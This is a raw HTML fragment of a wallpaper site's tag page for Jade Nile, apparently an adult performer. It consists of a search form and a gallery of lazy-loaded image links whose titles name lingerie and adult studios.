href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Jade Nile</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>35</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Jade Nile</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Jade Nile</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile Pictures" href="https://www.wallpics.net/jade-nile-pictures/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pictures-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pictures.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pictures-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pictures.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Pictures of Jade Nile" href="https://www.wallpics.net/pictures-of-jade-nile/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Pictures-of-Jade-Nile-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Pictures-of-Jade-Nile-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Pictures-of-Jade-Nile-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Pictures-of-Jade-Nile.jpg 682w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Pictures-of-Jade-Nile-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Pictures-of-Jade-Nile-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Pictures-of-Jade-Nile-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Pictures-of-Jade-Nile.jpg 682w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile Pics" href="https://www.wallpics.net/jade-nile-pics/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pics-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pics-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile Photos" href="https://www.wallpics.net/jade-nile-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile Lingerie Photos" href="https://www.wallpics.net/jade-nile-lingerie-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile Photo Gallery" href="https://www.wallpics.net/jade-nile-photo-gallery/"> <img width="219" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photo-Gallery-219x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photo-Gallery-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photo-Gallery-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photo-Gallery.jpg 850w" sizes="auto, (max-width: 219px) 100vw, 219px"/><noscript><img width="219" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photo-Gallery-219x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photo-Gallery-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photo-Gallery-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Photo-Gallery.jpg 850w" sizes="auto, (max-width: 219px) 100vw, 219px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile images" href="https://www.wallpics.net/jade-nile-images/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-images-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-images.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-images-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-images.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile Lingerie" href="https://www.wallpics.net/jade-nile-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Lingerie.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile Hot" href="https://www.wallpics.net/jade-nile-hot/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Hot-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Hot.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Hot-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Hot.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile HD" href="https://www.wallpics.net/jade-nile-hd/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-HD-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-HD-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-HD-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-HD.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-HD-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-HD-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-HD-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-HD.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile Gallery" href="https://www.wallpics.net/jade-nile-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Gallery-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Gallery.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Gallery-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Gallery.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile Face" href="https://www.wallpics.net/jade-nile-face/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Face-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Face-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Face-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Face.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Face-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Face-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Face-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Face.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile Cute" href="https://www.wallpics.net/jade-nile-cute/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Cute-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Cute-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Cute-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Cute.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Cute-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Cute-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Cute-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Cute.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile Brazzers" href="https://www.wallpics.net/jade-nile-brazzers/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Brazzers.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile Blacked" href="https://www.wallpics.net/jade-nile-blacked/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Blacked.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile Black Lingerie" href="https://www.wallpics.net/jade-nile-black-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile and Her Boyfriends" href="https://www.wallpics.net/jade-nile-and-her-boyfriends/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-and-Her-Boyfriends-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-and-Her-Boyfriends-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-and-Her-Boyfriends-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-and-Her-Boyfriends.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-and-Her-Boyfriends-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-and-Her-Boyfriends-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-and-Her-Boyfriends-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-and-Her-Boyfriends.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile 17" href="https://www.wallpics.net/jade-nile-17/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-17-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-17-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-17-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-17.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-17-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-17-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-17-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-17.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jade Nile 15" href="https://www.wallpics.net/jade-nile-15/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-15-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-15-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-15-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-15.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-15-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-15-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-15-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-15.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div 